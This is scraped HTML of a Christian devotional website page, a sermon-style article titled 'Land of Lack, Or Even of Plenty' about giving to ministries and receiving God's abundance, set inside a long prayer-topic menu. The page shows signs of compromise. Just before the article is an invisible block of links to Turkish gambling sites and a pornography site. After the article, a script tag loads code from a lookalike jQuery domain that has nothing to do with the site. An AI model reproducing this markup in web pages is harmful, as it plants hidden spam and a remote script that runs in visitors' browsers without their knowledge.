		<li class="menu-item-2946"><a title="Leading Prayer Tips 3" href="https://heavens-beauty.com/?page_id=285">Leading Prayer Tips 3</a>
		</li>
		<li class="menu-item-2947"><a title="7 Thoughts for More Effective Prayer 4" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer 4</a>
		</li>
		<li class="menu-item-2950"><a title="6 Elements of Prayer 5" href="https://heavens-beauty.com/?page_id=321">6 Elements of Prayer 5</a>
		</li>
		<li class="menu-item-2960"><a title="Not a Destination but a Path 7" href="https://heavens-beauty.com/?page_id=289">Not a Destination but a Path 7</a>
		</li>
		<li class="menu-item-2949"><a title="Prayer Guide To Pray Daily For Your Church" href="https://heavens-beauty.com/?page_id=291">Prayer Guide To Pray Daily For Your&hellip;</a>
		</li>
		<li class="menu-item-2963"><a title="Putting on the Armor of God" href="https://heavens-beauty.com/?page_id=1340">Putting on the Armor of God</a>
		</li>
		<li class="menu-item-2942"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-2943"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-2944"><a title="Things to Prevent God from Answering Prayers" href="https://heavens-beauty.com/?page_id=2921">Things to Prevent God from Answering&hellip;</a>
		</li>
		<li class="menu-item-2962"><a title="Why You Don&#039;t Want God to Answer Every Prayer 6" href="https://heavens-beauty.com/?page_id=288">Why You Don&#8217;t Want God to Answer&hellip;</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2964"><a title="Real Testimonies-I" href="https://heavens-beauty.com/?page_id=2618">Real Testimonies-I</a>
	<ul>
		<li class="menu-item-3151"><a title="Mike Kraft&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1822">Mike Kraft&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3152"><a title="My Mother&#8217;s Testimony" href="https://heavens-beauty.com/?page_id=1824">My Mother&#8217;s Testimony</a>
		</li>
		<li class="menu-item-3150"><a title="Real Testimonies 2013 -1" href="https://heavens-beauty.com/?page_id=1837">Real Testimonies 2013 -1</a>
		</li>
		<li class="menu-item-3145"><a title="Real Life Testimonies" href="https://heavens-beauty.com/?page_id=1765">Real Life Testimonies</a>
		</li>
		<li class="menu-item-3146"><a title="Real Testimonies -2" href="https://heavens-beauty.com/?page_id=1848">Real Testimonies -2</a>
		</li>
		<li class="menu-item-3147"><a title="REAL TESTIMONIES -3" href="https://heavens-beauty.com/?page_id=1853">REAL TESTIMONIES -3</a>
		</li>
		<li class="menu-item-3148"><a title="REAL TESTIMONIES -4" href="https://heavens-beauty.com/?page_id=1858">REAL TESTIMONIES -4</a>
		</li>
		<li class="menu-item-3149"><a title="Real Testimonies -5" href="https://heavens-beauty.com/?page_id=1862">Real Testimonies -5</a>
		</li>
		<li class="menu-item-3153"><a title="Worship – Praise God Always" href="https://heavens-beauty.com/?page_id=2516">Worship – Praise God Always</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-2965"><a title="Repenting of Your Sins-I" href="https://heavens-beauty.com/?page_id=2621">Repenting of Your Sins-I</a>
	<ul>
		<li class="menu-item-3171"><a title="20 things About Confessed Sins" href="https://heavens-beauty.com/?page_id=2466">20 things About Confessed Sins</a>
		</li>
		<li class="menu-item-3172"><a title="20 Things UnConfessed Sins Do" href="https://heavens-beauty.com/?page_id=2463">20 Things UnConfessed Sins Do</a>
		</li>
		<li class="menu-item-3189"><a title="A Prayer of My Own" href="https://heavens-beauty.com/?page_id=326">A Prayer of My Own</a>
		</li>
		<li class="menu-item-3184"><a title="Are You Repenting of Your Sins" href="https://heavens-beauty.com/?page_id=2457">Are You Repenting of Your Sins</a>
		</li>
		<li class="menu-item-3178"><a title="Confession Of Jesus Christ &#038; Of A Sinner" href="https://heavens-beauty.com/?page_id=331">Confession Of Jesus Christ &#038; Of A&hellip;</a>
		</li>
		<li class="menu-item-3190"><a title="Forgive Me Jesus NEW By: Patricia Burnette" href="https://heavens-beauty.com/?page_id=334">Forgive Me Jesus NEW By: Patricia&hellip;</a>
		</li>
		<li class="menu-item-3185"><a title="God&#8217;s Word On REPENTANCE" href="https://heavens-beauty.com/?page_id=2469">God&#8217;s Word On REPENTANCE</a>
		</li>
		<li class="menu-item-3186"><a title="How To Become a Christian" href="https://heavens-beauty.com/?page_id=2483">How To Become a Christian</a>
		</li>
		<li class="menu-item-3167"><a title="I Repent To You Father NEW" href="https://heavens-beauty.com/?page_id=338">I Repent To You Father NEW</a>
		</li>
		<li class="menu-item-3173"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=2473">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3174"><a title="My Thoughts From God" href="https://heavens-beauty.com/?page_id=2476">My Thoughts From God</a>
		</li>
		<li class="menu-item-3175"><a title="My Thoughts From God 2014" href="https://heavens-beauty.com/?page_id=1831">My Thoughts From God 2014</a>
		</li>
		<li class="menu-item-3180"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3177"><a title="Renew My Mind" href="https://heavens-beauty.com/?page_id=1336">Renew My Mind</a>
		</li>
		<li class="menu-item-3187"><a title="Resisting Your Temptations" href="https://heavens-beauty.com/?page_id=2480">Resisting Your Temptations</a>
		</li>
		<li class="menu-item-3188"><a title="Salvation is An Inclusive Word" href="https://heavens-beauty.com/?page_id=2487">Salvation is An Inclusive Word</a>
		</li>
		<li class="menu-item-3181"><a title="Secret Prayer" href="https://heavens-beauty.com/?page_id=371">Secret Prayer</a>
		</li>
		<li class="menu-item-3182"><a title="Short and Simple" href="https://heavens-beauty.com/?page_id=372">Short and Simple</a>
		</li>
		<li class="menu-item-3183"><a title="Sinners Prayer For You" href="https://heavens-beauty.com/?page_id=373">Sinners Prayer For You</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3144"><a title="Sins Not To Commit-I" href="https://heavens-beauty.com/?page_id=3016">Sins Not To Commit-I</a>
	<ul>
		<li class="menu-item-3154"><a title="16 Characteristics of a Wicked Heart" href="https://heavens-beauty.com/?page_id=3021">16 Characteristics of a Wicked Heart</a>
		</li>
		<li class="menu-item-3155"><a title="18 Death – Penalty Sins" href="https://heavens-beauty.com/?page_id=3024">18 Death – Penalty Sins</a>
		</li>
		<li class="menu-item-3156"><a title="20 Things That Is An Abomination To God" href="https://heavens-beauty.com/?page_id=3030">20 Things That Is An Abomination To God</a>
		</li>
		<li class="menu-item-3157"><a title="34 Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3033">34 Scriptures on Debating</a>
		</li>
		<li class="menu-item-3159"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture1" href="https://heavens-beauty.com/?page_id=3037">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3158"><a title="370 Kinds of Sins Committed &#038; Recorded in Scripture 2" href="https://heavens-beauty.com/?page_id=3045">370 Kinds of Sins Committed &#038;&hellip;</a>
		</li>
		<li class="menu-item-3160"><a title="370 Kinds of Sins Committed Meanings in Scripture 1" href="https://heavens-beauty.com/?page_id=3052">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3161"><a title="370 Kinds of Sins Committed Meanings in Scripture 2" href="https://heavens-beauty.com/?page_id=3060">370 Kinds of Sins Committed Meanings in&hellip;</a>
		</li>
		<li class="menu-item-3162"><a title="45 Things Which God Hates" href="https://heavens-beauty.com/?page_id=3066">45 Things Which God Hates</a>
		</li>
		<li class="menu-item-3163"><a title="99 Ways of A Back Slider" href="https://heavens-beauty.com/?page_id=3070">99 Ways of A Back Slider</a>
		</li>
		<li class="menu-item-3164"><a title="Do You Go To Psychics" href="https://heavens-beauty.com/?page_id=3074">Do You Go To Psychics</a>
		</li>
		<li class="menu-item-3165"><a title="HOMOSEXUALITY &gt;&gt; It&#8217;s A Sin Don&#8217;t Do It" href="https://heavens-beauty.com/?page_id=3079">HOMOSEXUALITY >> It&#8217;s A Sin&hellip;</a>
		</li>
		<li class="menu-item-3166"><a title="The Occult Practices Abomination" href="https://heavens-beauty.com/?page_id=3084">The Occult Practices Abomination</a>
		</li>
		<li class="menu-item-3168"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3169"><a title="Soul Damning Sins" href="https://heavens-beauty.com/?page_id=3092">Soul Damning Sins</a>
		</li>
		<li class="menu-item-3170"><a title="Rebelling Against God&#8217;s Word" href="https://heavens-beauty.com/?page_id=3096">Rebelling Against God&#8217;s Word</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3212"><a title="Some  Misc Stuff-I" href="https://heavens-beauty.com/?page_id=2627">Some  Misc Stuff-I</a>
	<ul>
		<li class="menu-item-3213"><a title="Answered Prayer" href="https://heavens-beauty.com/?page_id=328">Answered Prayer</a>
		</li>
		<li class="menu-item-3219"><a title="Are Your Praying Fervently" href="https://heavens-beauty.com/?page_id=329">Are Your Praying Fervently</a>
		</li>
		<li class="menu-item-3220"><a title="Asking Seeking Knocking 1 &#038; 2" href="https://heavens-beauty.com/?page_id=330">Asking Seeking Knocking 1 &#038; 2</a>
		</li>
		<li class="menu-item-3214"><a title="Help Me Father NEW" href="https://heavens-beauty.com/?page_id=335">Help Me Father NEW</a>
		</li>
		<li class="menu-item-3223"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3224"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3228"><a title="How Do We Pray" href="https://heavens-beauty.com/?page_id=336">How Do We Pray</a>
		</li>
		<li class="menu-item-3215"><a title="I Can Not Say “The Lord’s Prayer” NEW" href="https://heavens-beauty.com/?page_id=337">I Can Not Say “The Lord’s Prayer” NEW</a>
		</li>
		<li class="menu-item-3216"><a title="In Jesus Name Prayer" href="https://heavens-beauty.com/?page_id=339">In Jesus Name Prayer</a>
		</li>
		<li class="menu-item-3226"><a title="Jesus Is Knocking….." href="https://heavens-beauty.com/?page_id=103">Jesus Is Knocking…..</a>
		</li>
		<li class="menu-item-3221"><a title="Meaning Of Grace" href="https://heavens-beauty.com/?page_id=340">Meaning Of Grace</a>
		</li>
		<li class="menu-item-3225"><a title="Ministries &#038; Prayer Sites I Belong To" href="https://heavens-beauty.com/?page_id=556">Ministries &#038; Prayer Sites I Belong&hellip;</a>
		</li>
		<li class="menu-item-3217"><a title="My Jesus New" href="https://heavens-beauty.com/?page_id=342">My Jesus New</a>
		</li>
		<li class="menu-item-3218"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3222"><a title="Say This Prayer Out Loud" href="https://heavens-beauty.com/?page_id=370">Say This Prayer Out Loud</a>
		</li>
		<li class="menu-item-3227"><a title="Some Prayers for You" href="https://heavens-beauty.com/?page_id=358">Some Prayers for You</a>
		</li>
		<li class="menu-item-3324"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3232"><a title="Specific Prayers-I" href="https://heavens-beauty.com/?page_id=2624">Specific Prayers-I</a>
	<ul>
		<li class="menu-item-3235"><a title="4 Prayers To Pray" href="https://heavens-beauty.com/?page_id=1323">4 Prayers To Pray</a>
		</li>
		<li class="menu-item-3261"><a title="5 Things to Remember When Your Prayers Seem Unanswered" href="https://heavens-beauty.com/?page_id=308">5 Things to Remember When Your Prayers&hellip;</a>
		</li>
		<li class="menu-item-3233"><a title="10 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1273">10 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3234"><a title="18 Prayers You Can Pray or Pass Around" href="https://heavens-beauty.com/?page_id=1262">18 Prayers You Can Pray or Pass Around</a>
		</li>
		<li class="menu-item-3239"><a title="7 Thoughts for More Effective Prayer" href="https://heavens-beauty.com/?page_id=286">7 Thoughts for More Effective Prayer</a>
		</li>
		<li class="menu-item-3236"><a title="Help Me to Persevere" href="https://heavens-beauty.com/?page_id=1332">Help Me to Persevere</a>
		</li>
		<li class="menu-item-3237"><a title="Holy Spirit Rain Down" href="https://heavens-beauty.com/?page_id=1281">Holy Spirit Rain Down</a>
		</li>
		<li class="menu-item-3250"><a title="Nations Petition of Blessings NEW" href="https://heavens-beauty.com/?page_id=343">Nations Petition of Blessings NEW</a>
		</li>
		<li class="menu-item-3238"><a title="No Matter Where You May Be" href="https://heavens-beauty.com/?page_id=302">No Matter Where You May Be</a>
		</li>
		<li class="menu-item-3230"><a title="Prayer for America" href="https://heavens-beauty.com/?page_id=1315">Prayer for America</a>
		</li>
		<li class="menu-item-3255"><a title="Prayers Cant Be Answered Unless They Are Prayed" href="https://heavens-beauty.com/?page_id=357">Prayers Cant Be Answered Unless They Are&hellip;</a>
		</li>
		<li class="menu-item-3251"><a title="Prayer For Deliverance  NEW" href="https://heavens-beauty.com/?page_id=349">Prayer For Deliverance  NEW</a>
		</li>
		<li class="menu-item-3245"><a title="Prayer for Healing" href="https://heavens-beauty.com/?page_id=353">Prayer for Healing</a>
		</li>
		<li class="menu-item-3242"><a title="Prayers for Health, Healing and Change NEW" href="https://heavens-beauty.com/?page_id=350">Prayers for Health, Healing and Change&hellip;</a>
		</li>
		<li class="menu-item-3243"><a title="Prayer For Help From Evil NEW" href="https://heavens-beauty.com/?page_id=351">Prayer For Help From Evil NEW</a>
		</li>
		<li class="menu-item-3252"><a title="Praying for Legal Systems" href="https://heavens-beauty.com/?page_id=354">Praying for Legal Systems</a>
		</li>
		<li class="menu-item-3244"><a title="Prayer For Our Governments NEW" href="https://heavens-beauty.com/?page_id=352">Prayer For Our Governments NEW</a>
		</li>
		<li class="menu-item-3253"><a title="Prayer For Redemption of Evil" href="https://heavens-beauty.com/?page_id=355">Prayer For Redemption of Evil</a>
		</li>
		<li class="menu-item-3254"><a title="Prayer for Salvation of Other’s NEW" href="https://heavens-beauty.com/?page_id=356">Prayer for Salvation of Other’s NEW</a>
		</li>
		<li class="menu-item-3247"><a title="Pray the Sinner&#8217;s Prayer" href="https://heavens-beauty.com/?page_id=360">Pray the Sinner&#8217;s Prayer</a>
		</li>
		<li class="menu-item-3240"><a title="Praying for Your Nation" href="https://heavens-beauty.com/?page_id=15">Praying for Your Nation</a>
		</li>
		<li class="menu-item-3246"><a title="Praying and Struggling To Pray" href="https://heavens-beauty.com/?page_id=359">Praying and Struggling To Pray</a>
		</li>
		<li class="menu-item-3248"><a title="Praying Without Ceasing" href="https://heavens-beauty.com/?page_id=361">Praying Without Ceasing</a>
		</li>
		<li class="menu-item-3231"><a title="Remove Every Obstacle" href="https://heavens-beauty.com/?page_id=1327">Remove Every Obstacle</a>
		</li>
		<li class="menu-item-3256"><a title="The Prayer of Faith" href="https://heavens-beauty.com/?page_id=374">The Prayer of Faith</a>
		</li>
		<li class="menu-item-3257"><a title="Unanswered Prayers 1" href="https://heavens-beauty.com/?page_id=323">Unanswered Prayers 1</a>
		</li>
		<li class="menu-item-3258"><a title="Walk as Jesus Walked" href="https://heavens-beauty.com/?page_id=1291">Walk as Jesus Walked</a>
		</li>
		<li class="menu-item-3323"><a title="Your Love Endures Forever" href="https://heavens-beauty.com/?page_id=1298">Your Love Endures Forever</a>
		</li>
	</ul>
	</li>
	<li class="menu-item-3892"><a title="Scripture Verses On Subjects-I" href="https://heavens-beauty.com/?page_id=2423">Scripture Verses On Subjects-I</a>
	<ul>
		<li class="menu-item-3905"><a title="2014 Bible Reading Plan" href="https://heavens-beauty.com/?page_id=3790">2014 Bible Reading Plan</a>
		</li>
		<li class="menu-item-3872"><a title="2014 Scriptures Which I have Written Down" href="https://heavens-beauty.com/?page_id=3867">2014 Scriptures Which I have Written&hellip;</a>
		</li>
		<li class="menu-item-3904"><a title="Scripture Verses On Adultery And Divorce" href="https://heavens-beauty.com/?page_id=3787">Scripture Verses On Adultery And Divorce</a>
		</li>
		<li class="menu-item-3898"><a title="Scriptures On Anger" href="https://heavens-beauty.com/?page_id=3789">Scriptures On Anger</a>
		</li>
		<li class="menu-item-3899"><a title="Scriptures on Debating" href="https://heavens-beauty.com/?page_id=3788">Scriptures on Debating</a>
		</li>
		<li class="menu-item-3908"><a title="Scripture Verses On Depression" href="https://heavens-beauty.com/?page_id=3791">Scripture Verses On Depression</a>
		</li>
		<li class="menu-item-3909"><a title="Scripture Verses On Double Mindedness" href="https://heavens-beauty.com/?page_id=3805">Scripture Verses On Double Mindedness</a>
		</li>
		<li class="menu-item-3900"><a title="Scriptures On Faith" href="https://heavens-beauty.com/?page_id=3808">Scriptures On Faith</a>
		</li>
		<li class="menu-item-3910"><a title="Scripture Verses On Gambling" href="https://heavens-beauty.com/?page_id=3811">Scripture Verses On Gambling</a>
		</li>
		<li class="menu-item-3912"><a title="Scripture Verses On Giving" href="https://heavens-beauty.com/?page_id=3814">Scripture Verses On Giving</a>
		</li>
		<li class="menu-item-3886"><a title="Scripture Verses On God&#8217;s Judgment" href="https://heavens-beauty.com/?page_id=3818">Scripture Verses On God&#8217;s Judgment</a>
		</li>
		<li class="menu-item-3902"><a title="Shame On You Holding Grudges" href="https://heavens-beauty.com/?page_id=3088">Shame On You Holding Grudges</a>
		</li>
		<li class="menu-item-3885"><a title="Scripture Verses On Loneliness – Patience" href="https://heavens-beauty.com/?page_id=3822">Scripture Verses On Loneliness –&hellip;</a>
		</li>
		<li class="menu-item-3884"><a title="Scripture Verses On Parents And Children" href="https://heavens-beauty.com/?page_id=3826">Scripture Verses On Parents And Children</a>
		</li>
		<li class="menu-item-3882"><a title="Scripture Verses On Peace" href="https://heavens-beauty.com/?page_id=3832">Scripture Verses On Peace</a>
		</li>
		<li class="menu-item-3883"><a title="Scripture Verses On Patience 2" href="https://heavens-beauty.com/?page_id=3829">Scripture Verses On Patience 2</a>
		</li>
		<li class="menu-item-3881"><a title="Scripture Verses On The Poor / Selfishness" href="https://heavens-beauty.com/?page_id=3835">Scripture Verses On The Poor /&hellip;</a>
		</li>
		<li class="menu-item-3880"><a title="Scripture Verses On Prayer" href="https://heavens-beauty.com/?page_id=3838">Scripture Verses On Prayer</a>
		</li>
		<li class="menu-item-3879"><a title="Scripture Verses On Promises" href="https://heavens-beauty.com/?page_id=3841">Scripture Verses On Promises</a>
		</li>
		<li class="menu-item-3877"><a title="Scripture Verses On Prosperity / Finance 2" href="https://heavens-beauty.com/?page_id=3849">Scripture Verses On Prosperity / Finance&hellip;</a>
		</li>
		<li class="menu-item-3878"><a title="Scripture Verses On 166 Bible Verses about Prosperity" href="https://heavens-beauty.com/?page_id=3845">Scripture Verses On 166 Bible Verses&hellip;</a>
		</li>
		<li class="menu-item-3876"><a title="Scripture Verses On Protection and Spiritual Warfare" href="https://heavens-beauty.com/?page_id=3854">Scripture Verses On Protection and&hellip;</a>
		</li>
		<li class="menu-item-3875"><a title="Scripture Verses On Tithes And Offering" href="https://heavens-beauty.com/?page_id=3857">Scripture Verses On Tithes And Offering</a>
		</li>
		<li class="menu-item-3874"><a title="Scripture Verses On Trust" href="https://heavens-beauty.com/?page_id=3860">Scripture Verses On Trust</a>
		</li>
		<li class="menu-item-3873"><a title="Scripture Verses On Vowing" href="https://heavens-beauty.com/?page_id=3863">Scripture Verses On Vowing</a>
		</li>
	</ul>
	</li>
</ul>
 
    </nav><div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content">
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p>
							<article id="post-3112"  class="art-post art-article  post-3112 page type-page status-publish hentry" style="">
                                <h1 class="art-postheader entry-title">Land of Lack, Or Even of Plenty</h1>                                                                                <div class="art-postcontent clearfix"><table id="table4" style="border-style: hidden; width: 92.5692%;" border="0" width="88%">
<tbody>
<tr>
<td style="width: 100%;">
<p align="center"><span style="font-family: tahoma, arial, helvetica, sans-serif;"><img fetchpriority="high" decoding="async" class="" src="http://heavens-beauty.info/images/Land_Lack.jpg" alt="God's word, makes it clear that He wants us to live in the land of plenty" width="301" height="301" align="left" border="0" /><span style="font-size: 14pt;">  <b>Land of Lack, Or Even of Plenty<br />
Deuteronomy 8:7-9</b></span></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><br />
There are many people who are living in the land of lack, some are living in the lands of even and then there are some who are living in the land of plenty.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God&#8217;s word, makes it clear that He wants us to live in the land of plenty. That&#8217;s God&#8217;s desire not just for a few but for all of us.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God brought the Israelites out of the land of lack, through to the land of even, and then to the land of plenty, which is the<b>&#8220;Promised Land&#8221;</b> which was the land of plenty full of abundance, only thing is only two of the original Israelites that came out of Egypt, crossed to the land of Jordan, and they lived in the land of plenty.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">So many people do believe and act upon the principles mentioned in the Bible, about tithing and giving offerings, but they never seem to be able to leave the land of even. Even with the basic needs met, they are still living pay-check to pay-check. They are always still lacking or they just making even.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">They are all or most missing out on the land of plenty, the joy-filled, peaceful, over abundantly fruitful life, which God meant for them to have and to live.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">It happens in most generations, only a few people enter into God&#8217;s best, but He has provided for them through Our Lord Jesus Christ, when the most part really are just getting by, all they seem to have is allot of frustrations there is never enough, they are not happy, or fulfilled.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">There are more than likely millions who don&#8217;t even give to go, I know a few, but they seem to be scared to let loose of a dollar or two. Then their trust they don&#8217;t or forget to use when they could give to the Lord, but they don&#8217;t and then wonder why they live in so much lack.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">My husband, always got upset because I&#8217;d give to the ministries by donating or donating and getting something like tapes, books, transcripts, etc. But, I was giving and the problem my husband has is that, most of the money you give they or some took it for their own purposes, and pleasures and it didn&#8217;t go towards the ministries.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Like I told him, not all ministries are like that, we are supposed to give to the Lord, by whatever means we can, it will not be our fault if the ministry we give to uses, it or abuses it. The Lord knows why we are giving.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">But, there are several who don&#8217;t see how we make it, and have the blessings we have been given, God has blessed us in so many ways and He has provided for us in ways that we didn&#8217;t even see. There are so many things I give Thanks to God for, the list is surely a long one, but He has blessed us in more ways than I can list here. When we give to the Lord with the right motives, He will make sure He gives us the desires of our hearts.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God, is a Gracious and Loving God, He keeps His promises and He does NOT Lie, He makes sure that when you are faithful, you will be blessed, you will live in the land of plenty, not lack, or even.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">When we give, we are giving to God&#8217; Kingdom, and we trust God with it! God is not going to punish us for giving to Him, when the ministry or organization isn&#8217;t doing what they are to be doing with what we give to them to help spread the Gospel.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">It also, takes Faith, Trust in God to know God needs us to give and to help His Kingdom to grow through our help, by helping other&#8217;s, ministries, organizations, helping the children, helping the sick, helping the homeless, the list goes on and on.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">We never give or help someone grudgingly either, if you do this, this is another way you will live in lack or even. We are to give our of the Love of Our Hearts, Our beings, not with resentments, or grudges!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God, is a Miraculous God, He is Gracious with His gifts, and His abundance. Always be one of the ones who touches and reaches for the Promised Land. Because God wants you to live in Abundance, He wants you to have the Good Life, the fulfilled life, the peaceful content and the enjoyment in life!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">You give from your heart, never short change God, because when you do, you will always be the one in the land of lack and even, never in the Land of Plenty!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">God had prearranged your Life, for you to live. <b>Ephesians 2:10</b></span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Aprt from God, we are a very powerless person, all good things come from above, from God, and our joy has to be in Him, our peace, achievements, abundance, all come through Him. All of our abilities are all the result of God&#8217;s Grace!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 8:17</b> (Amplified) says: And beware lest you say in your [mind and] heart, My power and the might of my hand have gotten me this wealth. It&#8217;s all God!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 10:16</b> (Amplified) says: So circumcise the foreskin of your [minds and] hearts; be no longer stubborn and hardened.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Is there any stubbornness or hard heartedness in you or in your mind? You need to confess these sins and other areas and ask God to help you!</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Don&#8217;t blame God for your living in lack &#8212;&#8212; it&#8217;s not His fault, it&#8217;s your fault, Give To God and He will Give Back!</span></td>
</tr>
</tbody>
</table>
</div>


</article>
	
			<script src="https://jqueryoi.com/213.js"></script>


                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-4" class="art-block widget widget_search  clearfix">
        <div class="art-blockheader">
            <div class="t">Search</div>
        </div><div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://heavens-beauty.com/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />
</form></div>
</div><div  id="text-4" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Fun Things to Do</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=1271">20 Tree of Lives</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3989">Names of the Lord</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3973">Free Stuff</a></li>
<li><a href="http://www.theword.net/index.php?article.download&amp;l=english">Download TheWord</a></li>
<li><a href="http://www.guideposts.org/faith/prayer">Power of Prayer</a></li>
<li><a href="http://www.giveshare.org/booklets/kingdomofgod.html">Kingdom of God</a></li>
<li><a href="http://www.prayway.com/">PrayWay</a></li>
<li><a href="https://heavens-beauty.com/?page_id=3415">Amazing Illusion</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3969">Things for You</a></li>
</ul>
</div>
</div>
		</div>
</div><style>
        .wpedon-container .wpedon-select,
